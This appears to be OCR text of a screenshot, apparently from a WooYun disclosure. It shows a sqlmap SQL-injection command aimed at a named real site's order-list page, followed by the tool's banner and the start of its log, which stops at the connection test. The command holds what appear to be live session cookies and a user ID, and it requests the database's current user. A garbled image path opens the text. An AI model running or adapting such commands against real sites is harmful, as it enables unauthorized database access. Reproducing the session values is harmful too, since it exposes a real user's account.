 管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://www.shanhaitian.net/order/order_list.jsp
" --cookie " pgv_pvi=2652184576; user_id=24400; user_img=http://saas.zowoyoo.com
/img/213006/; user_name=%E6%99%AE%E9%80%9A%E7%94%A8%E6%88%B7; login_info=%E6%AC%
A2%E8%BF%8E%E6%82%A8%EF%BC%8C%3Cspan+class%3D%22c004fb1+f14%22%3E%E6%99%AE%E9%80
%9A%E7%94%A8%E6%88%B7%3C%2Fspan%3E; JSESSIONID=ak83xWOK6u38; IESESSION=alive; pg
v_si=s2704406528" --data "date=&state=&key=111" --current-user
sqlmap {1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:20:38
[19:20:38] [WARNING] provided value for parameter 'date' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[19:20:38] [WARNING] provided value for parameter 'state' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[19:20:38] [INFO] testing connection to the target URL
www.wooyun.org